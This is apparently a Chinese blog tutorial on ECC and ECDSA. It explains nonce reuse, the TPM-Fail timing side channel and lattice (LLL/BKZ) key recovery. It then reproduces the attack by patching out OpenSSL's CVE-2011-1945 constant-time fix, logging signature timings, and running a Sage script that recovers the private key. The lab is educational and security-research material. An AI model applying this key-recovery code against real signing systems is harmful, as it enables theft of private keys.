密码学中的椭圆曲线(ECC)

椭圆曲线(ECC)

椭圆曲线可用下列方程式来表示，其中a,b,c,d为系数。

E:y² = ax³ + bx² + cx + d

例如，当a=1,b=0,c=-2,d=4时，所得到的椭圆曲线为:

E:y² = x³ - 2x + 4


在这里插入图片描述

有限域

域(Field)的特性是集合F中的所有元素经过定义后的加法和乘法运算，所得结果仍包含于F（在加法和乘法上封闭）。无限域的元素个数无限，比如有理数域、实数域。有限域的元素个数有限。为了满足对加法和乘法的封闭，有限域需要定义加法和乘法。
目前已发现，当且仅当元素个数p为质数或某个质素的n次幂时，必有一个元素个数为p的有限域存在。另外，对于每一个符合这一条件的p值，都恰有一个有限域。含有p个元素的有限域记作：F_p。

ECC密码学应用

椭圆曲线是连续的，并不适合用于加密；所以，我们必须把椭圆曲线变成离散的点，我们要把椭圆曲线定义在有限域上。
ECC方案中只使用了两类有限域：一种称为质数有限域F_p，p 为一个质数；另一种称为基于特征值2的有限域F2^m，其中p = 2^m , m > 1。
有限域Fp中定义了
加法：a + b ≡ r (mod p)
乘法：ab ≡ s(mod p)

椭圆曲线：

y² ≡ x³ + ax + b (mod p)

当：a, b ∈ Fp 且满足 4a³+27b² ≠ 0 (mod p) ， x, y ∈ F_p时，这条曲线上的点的集合P=(x,y)就构成了一个基于有限域Fp的椭圆曲线域E(F_p)，元素个数记作#E(F_p)。
为描述特定的椭圆曲线域，需明确六个参数：T = (p, a, b, G, n, h)

p: 代表有限域F_p的那个质数
a,b：椭圆方程的参数
G: 椭圆曲线上的一个基点G = (x_G, y_G)
n：G在F_p中规定的序号，一个质数。
h：余因数（cofactor），控制选取点的密度。h = #E(F_p) / n。

ECDSA签名算法

公私钥

随机从[1,n-1]中选取一个数d, 计算

Q = dG

其中，d就是私钥，而Q即为公钥。d是一个数值，Q是一个坐标，根据d是可以求得Q的。根据Q的x坐标，是可以得到y坐标。
dG是一个标量乘法，很难从Q计算得到d。

签名算法

用户的密钥对:（d, Q）
待签名的信息：M
签名：Signature(M) = ( r, s)

签名过程：

根据ECC算法随机生成一个随机值k，计算得到R=kG；
令 r = x_R mod n，如果r = 0，则返回步骤1；
计算 H = Hash(M)；
s = k^-1 (H + rd) mod n，若s = 0, 则返回步骤1；
输出的S =(r,s)即为签名；

验证过程：

计算 H = Hash(M)
计算 u₁ = Hs^-1 mod n, u₂ = rs^-1 mod n
计算 R = (x_R, y_R) = u₁G + u₂Q，如果R为零点，则验证该签名无效
令 v = x_R mod n
若 v == r，则签名有效，若 v ≠ r, 则签名无效。

Random nonce k

签名第一步生成的随机值k必须是真随机，如果出现k重用，就能被攻击获取私钥。
假如有两个用相同公私钥对和随机值k签名的明文M₁和M₂，签名结果为S₁(r₁,s₁)和S₂(r₂,s₂)。
由签名流程可知

s₁ = k^-1(H(M₁) + r₁d) mod n
s₂ = k^-1(H(M₂) + r₂d) mod n

由于k相同，可以求得私钥d。

Timing Attack

TPM Fail

当使用ECDSA做签名时，攻击者可以通过侧信道攻击（Timing Attack），获取足够签名样本的条件下，来恢复出签名私钥。

CVE-2019-11090: Intel fTPM 漏洞
CVE-2019-16863: 意法半导体 TPM 芯片
CVE-2011-1945: Openssl

侧信道攻击

在使用ECDSA做签名时，签名的时间并不是恒定的，会随着随机值k的长度变化而变化。
下图为意法半导体 TPM 芯片的测试结果。横轴为cpu时间，纵轴为随机值k的bit长度。由图可见随机值k高位的0越多，签名所用的时间越短。
在这里插入图片描述
签名的时间和随机值k的长度基本呈现线性关系，每增加1bit，签名所需的时间就会增加。

下图为Intel fTPM的测试结果。同样的时间随机值k越小，签名时间就越短。k每增加4bit，签名时间就会增加。

攻击者可以根据签名所需时间来推测本次签名所用随机值k的大概长度。由此，就能获取一系列随机值k相对较短的样本。根据这些样本，使用Lattice Attack攻击就能恢复出私钥。

Lattice Attack

Lattice

格是 m 维欧式空间 R^m的 n (m ≥ n) 个线性无关向量b_i(1 ≤ i ≤ n)的所有整系数的线性组合。
在这里插入图片描述
格中计算问题的困难性，即这些问题的计算复杂性，主要包括

最短向量(Shortest Vector Problem，SVP)问题
给定格 L 及其基向量 B ，找到格 L 中的非零向量 v 使得对于格中的任意其它非零向量 u，||v|| ≤ ||u||。
最近向量(Closest Vector Problem，CVP)问题
给定格 L 和目标向量 t ∈ R^m，找到一个格中的非零向量 v，使得对于格中的任意非零向量 u，满足 ||v − t|| ≤ ||u − t||。

Lenstra–Lenstra–Lovasz

LLL算法以格规约基数为输入，输出短正交向量基数。LLL算法在以下公共密钥加密方法中有大量使用：背包加密系统（knapsack）、有特定设置的RSA加密等等。
在这里插入图片描述
目前还有BKZ算法也能获得相同结果，且效果比LLL算法更好。

Lattice Attack

攻击者在获取足够多的样本情况下，可以筛选出其中随机值k较短的样本。
$r_{i} = (k_{i}G)_{x}\quad (mod\quad n)\\ s_{i} = k_{i}^{-1} (H(M_{i}) + r_{i}d)\quad (mod\quad n)\\ H(M_{i}) = s_{i}k_{i} - r_{i}d\quad (mod\quad n)\\ H(M_{0}) = s_{0}k_{0} - r_{0}d\quad (mod\quad n)\\ H(M_{0})r_{0}^{-1}r_{i} = s_{0}k_{0}r_{0}^{-1}r_{i} - r_{i}d\quad (mod\quad n)\\ H(M_{i}) - H(M_{0})r_{0}^{-1}r_{i} = s_{i}k_{i} - s_{0}k_{0}r_{0}^{-1}r_{i} \quad (mod\quad n)\\ (H(M_{i}) - H(M_{0})r_{0}^{-1}r_{i})s_{i}^{-1} = k_{i} - s_{0}k_{0}r_{0}^{-1}r_{i}s_{i}^{-1} \quad (mod\quad n)\\ k_{i} - s_{0}r_{0}^{-1}r_{i}s_{i}^{-1}k_{0} - (H(M_{i}) - H(M_{0})r_{0}^{-1}r_{i})s_{i}^{-1} = 0\quad (mod\quad n)\\ k_{i} + A_{i}k_{0} + B_{i} = 0\quad (mod\quad n)\\$
$\begin{cases} k_{0} & \\ k_{1} = −A_{1}k_{0} + z_{1}n − B_{1} & \\ ... & \\ k_{m-1} = −A_{m-1}k_{0} + z_{m-1}n − B_{m-1} & \end{cases}$
$\begin{Bmatrix} k_{0} \\ k_{1} \\ ... \\ k_{m-1} \end{Bmatrix}= \begin{Bmatrix} -1 \\ A_{1} & n\\ ... \\ A_{m-1} & ... & n \end{Bmatrix} \begin{Bmatrix} k_{0} \\ z_{1} \\ ... \\ z_{m-1} \end{Bmatrix}- \begin{Bmatrix} B_{0} \\ B_{1} \\ ... \\ B_{m-1} \end{Bmatrix}$
由此我们可以将上面m*m的矩阵作为格，来求距离非格向量(B₀,B₁,…,B_m-1)最近向量。这两向量的差为(k₀,k₁,…,k_m-1)。求得k，就能获得私钥d。
Embedding Strategy将最近向量求解转化为最短向量求解。
将上述m*m矩阵转化为如下(m+1)*(m+1)矩阵，用LLL或BKZ来求解最短向量。
$\begin{Bmatrix} -1 & \quad & \quad & B_{0}\\ A_{1} & n & \quad & B_{1}\\ ... \\ A_{m-1} & ... & n & B_{m-1}\\ 0 & ... & 0 & 1 \end{Bmatrix}$

漏洞复现

使用Openssl来复现Timing Attack。

下载Openssl代码
如果下载版本较新，需要path掉CVE-2011-1945修复代码(crypto/ecdsa/ecs_ossl.c)

/* We do not want timing information to leak the length of k,
* so we compute G*k using an equivalent scalar of fixed
* bit-length. */

if (!BN_add(k, k, order)) goto err;
if (BN_num_bits(k) <= BN_num_bits(order))
	if (!BN_add(k, k, order)) goto err;

在patch掉的代码后面添加代码，记录每次签名生成掉随机值k。

char* kk = BN_bn2dec(k);
FILE* nonce_file = fopen("log/nonces.log", "a");
fprintf(nonce_file, "%s\n", kk);
fclose(nonce_file);
OPENSSL_free(kk);

调用ECDSA签名接口进行签名，并记录签名内容hash，签名结果S(r,s)和签名时间。

unsigned long long get_cpu_cycle(){
	unsigned long lo,hi;
	__asm__ __volatile__
	(
		"rdtsc":"=a"(lo),"=d"(hi)
	);
	return (unsigned long long)hi<<32|lo;                     
}

int test_builtin(BIO *out)
	{
	size_t		n = 0;
	EC_KEY		*eckey = NULL;
	EC_GROUP	*group;
	ECDSA_SIG	*ecdsa_sig = NULL;
	unsigned char	digest[20];
	unsigned char	*signature = NULL;
	const unsigned char	*sig_ptr;
	unsigned int	sig_len, degree;
	int		nid, ret =  0;
	unsigned long long t1,t2;
	
	nid = NID_sect163r2;
	/* create and verify a ecdsa signature with every availble curve
	 * (with ) */
	BIO_printf(out, "\ntesting ECDSA_sign() and ECDSA_verify() "
		"with some internal curves:\n");

	/* create new ecdsa key (== EC_KEY) */
	if ((eckey = EC_KEY_new()) == NULL)
		goto builtin_err;
	group = EC_GROUP_new_by_curve_name(nid);
	if (group == NULL)
		goto builtin_err;
	if (EC_KEY_set_group(eckey, group) == 0)
		goto builtin_err;
	EC_GROUP_free(group);
	degree = EC_GROUP_get_degree(EC_KEY_get0_group(eckey));
	if (degree < 160)
		/* drop the curve */ 
		{
		EC_KEY_free(eckey);
		eckey = NULL;
		goto builtin_err;
		}
	BIO_printf(out, "%s: ", OBJ_nid2sn(nid));
	/* create key */
	if (!EC_KEY_generate_key(eckey))
		{
		BIO_printf(out, " failed\n");
		goto builtin_err;
		}

	(void)BIO_flush(out);
	/* check key */
	if (!EC_KEY_check_key(eckey))
		{
		BIO_printf(out, " failed\n");
		goto builtin_err;
		}
	system("rm log/*");
	//store key
	char* xx = BN_bn2dec(&(eckey->pub_key->X));
	char* yy = BN_bn2dec(&(eckey->pub_key->Y));
	char* zz = BN_bn2dec(&(eckey->pub_key->Z));
	char* priv = BN_bn2dec(eckey->priv_key);
	BIO_printf(out, "pubx: %s\npuby: %s\npubz: %s\npriv: %s\n", xx, yy, zz, priv);
	FILE* key_file = fopen("log/key", "w");
	fprintf(key_file, "%s", xx);
	fclose(key_file);
	OPENSSL_free(xx);
	OPENSSL_free(yy);
	OPENSSL_free(zz);
	OPENSSL_free(priv);
	(void)BIO_flush(out);
	while(1){
		/* fill digest values with some random data */
		while (!RAND_pseudo_bytes(digest, 20)){}

		t1 = get_cpu_cycle();
		/* create signature */
		sig_len = ECDSA_size(eckey);
		if ((signature = OPENSSL_malloc(sig_len)) == NULL)
			goto builtin_err;
	    if (!ECDSA_sign(0, digest, 20, signature, &sig_len, eckey)){
			BIO_printf(out, " failed\n");
			goto builtin_err;
		}
		t2 = get_cpu_cycle();

		sig_ptr = signature;
		if ((ecdsa_sig = d2i_ECDSA_SIG(NULL, &sig_ptr, sig_len)) == NULL){
			BIO_printf(out, " failed\n");
			goto builtin_err;
		}
		//store cpu cycle, signature and hash
		char* rr = BN_bn2dec(ecdsa_sig->r);
		char* ss = BN_bn2dec(ecdsa_sig->s);
        FILE* sig_file = fopen("log/sig.log", "a");
        fprintf(sig_file, "t: %lld, r: %s, s: %s, m: 0x", t2-t1, rr, ss);
		for(n = 0; n < 20; n++){
			fprintf(sig_file, "%02x", digest[n]);
		}
		fprintf(sig_file, "\n");
        fclose(sig_file);
        OPENSSL_free(rr);
        OPENSSL_free(ss);
		
		/* cleanup */
		/* clean bogus errors */
		ERR_clear_error();
		OPENSSL_free(signature);
		signature = NULL;
		ECDSA_SIG_free(ecdsa_sig);
		ecdsa_sig = NULL;
	}

	ret = 1;	
builtin_err:
	if (eckey)
		EC_KEY_free(eckey);
	if (ecdsa_sig)
		ECDSA_SIG_free(ecdsa_sig);
	if (signature)
		OPENSSL_free(signature);

	return ret;
	}

分析获得的数据

import matplotlib.pyplot as plt
f1 = open('nonces.log','r')
f2 = open('sig.log','r')
nonces = f1.readlines()
sigs = f2.readlines()
f1.close()
f2.close()
k_bits = []
cycles = []
data = []
total = 0
for _ in range(len(sigs)):
	[k_len,kk] = nonces[_][:-1].split(' ')
	[t, rr, ss, mm] = sigs[_].split(', ')
	k_bits.append(int(k_len))
	cycles.append(int(t.split(': ')[1]))
	data.append({"r": rr.split(': ')[1], "s": ss.split(': ')[1], "m": int(mm.split(': ')[1],16), "k": kk})
	total += 1

#sorted by nonce len
lengths = {}
for _ in k_bits:
    if _ in lengths:
        lengths[_] += 1
    else:
        lengths[_] = 1
keylist = lengths.keys()
keylist.sort()
print "%s\t/%s\t%s" % ("length", total, "percentage")
for length in keylist:
    amount = lengths[length]
    percentage = int(amount * 100 / total)
    print "%s\t%s\t%i" % (length, amount, percentage)

#sorted by cpu cycle
cpu_cycles = {}
for _ in range(len(cycles)):
    length = k_bits[_]
    if _ in cpu_cycles:
        cpu_cycles[cycles[_]] = cpu_cycles[cycles[_]] + ', ' + str(length)
    else:
        cpu_cycles[cycles[_]] = str(length)
cyclelist = cpu_cycles.keys()
cyclelist.sort()
print "%s\t%s" % ("cycles", "nonce length")
tmp = 0
for _ in cyclelist:
    print "%s\t%s" % (_, cpu_cycles[_])
    tmp += 1
    if tmp == 20:
    	break

#get data by nonce len or cpu cycle
fk = open('small_nonce', 'w')
fc = open('small_cycle', 'w')
for _ in range(len(data)):
	if k_bits[_] < keylist[-1] - 6:
		fk.write(str(data[_]) + '\n')
	if cycles[_] < cyclelist[100]:
		fc.write(str(data[_]) + '\n')
fk.close()
fc.close()

plt.xlabel('cpu cycle')
plt.ylabel('nonce bits')    
plt.scatter(cycles,k_bits,c = 'r',marker = 'x')
plt.show()

使用sage计算私钥

# Config
lattice_size = 35   # number of signatures
trick = 2^163 / 2^8 # 7 leading bits

# Get data
with open("small_cycle", "r") as f:
    content = f.readlines()
f.close()
digests = []
signatures = []

# Parse it
for item in content[:lattice_size]:
    item = eval(item)
    digests.append(int(item['m']))
    signatures.append((int(item['r']), int(item['s'])))

# get public key x coordinate
with open("key", "r") as f:
    pubx = int(f.readline())
f.close()
print 'pubx: ',pubx
# and public key modulo
# taken from NIST or FIPS (http://csrc.nist.gov/publications/fips/fips186-3/fips_186-3.pdf)
modulo = 5846006549323611672814742442876390689256843201587

# Building Equations
nn = len(digests)

# getting rid of the first equation
r0_inv = inverse_mod(signatures[0][0], modulo)
s0 = signatures[0][1]
m0 = digests[0]

AA = [-1]
BB = [0]

for ii in range(1, nn):
    mm = digests[ii]
    rr = signatures[ii][0]
    ss = signatures[ii][1]
    ss_inv = inverse_mod(ss, modulo)

    AA_i = Mod(-1 * s0 * r0_inv * rr * ss_inv, modulo)
    BB_i = Mod(-1 * mm * ss_inv + m0 * r0_inv * rr * ss_inv, modulo)
    AA.append(AA_i.lift())
    BB.append(BB_i.lift())

# Embedding Technique (CVP->SVP)
lattice = Matrix(ZZ, nn + 1)

# Fill lattice
for ii in range(nn):
    lattice[ii, ii] = modulo
    lattice[0, ii] = AA[ii]

BB.append(trick)
lattice[nn] = vector(BB)

# BKZ
lattice = lattice.BKZ() # should get better results with BKZ instead of LLL

# If a solution is found, format it
if lattice[0,-1] % modulo == trick:
    # get rid of (..., 1)
    vec = list(lattice[0])
    vec.pop()
    vec = vector(vec)
    solution = -1 * vec
    
    # get d
    rr = signatures[0][0]
    ss = signatures[0][1]
    mm = digests[0]
    nonce = solution[0]

    key = Mod((ss * nonce - mm) * inverse_mod(rr, modulo), modulo)
    
    print "found a key"
    print key